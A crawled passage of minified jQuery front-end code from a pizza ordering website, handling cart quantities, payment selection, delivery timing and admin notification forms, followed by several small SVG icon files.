body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return $(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image .close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/popup-close.svg
body_size: 209
content:
<svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-linecap="square" stroke-width="2"><path d="m1.78583 2.00612 14.19207 15.30018"/><path d="m1.78606 17.5903 14.18324-15.31573"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 1382
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/arrowLeft.svg
body_size: -616
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.5 5C27.5 2.51472 25.4853 0.5 23 0.5H5C2.51472 0.5 0.5 2.51472 0.5 5V23C0.5 25.4853 2.51472 27.5 5 27.5H23C25.4853 27.5 27.5 25.4853 27.5 23V5Z" stroke="#009949"/>
<path d="M16.8 6.5332L9.33331 13.9999L16.8 21.4666" stroke="#009949" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/arrowRight.svg
body_size: -305
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.03516 5C1.03516 2.51472 3.04988 0.5 5.53516 0.5H23.5352C26.0204 0.5 28.0352 2.51472 28.0352 5V23C28.0352 25.4853 26.0204 27.5 23.5352 27.5H5.53516C3.04987 27.5 1.03516 25.4853 1.03516 23V5Z" stroke="#009949"/>
<path d="M11.7352 6.5332L19.2018 13.9999L11.7352 21.4666" stroke="#009949" stroke-width="2"/>
</svg>
